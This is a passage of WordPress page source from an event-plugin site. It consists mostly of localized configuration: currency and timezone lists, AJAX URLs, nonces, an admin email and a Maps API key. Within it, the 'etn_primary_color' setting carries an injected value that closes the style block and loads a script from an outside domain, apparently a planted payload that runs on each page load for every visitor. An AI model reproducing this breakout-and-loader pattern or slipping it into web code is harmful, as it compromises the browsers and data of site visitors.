shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 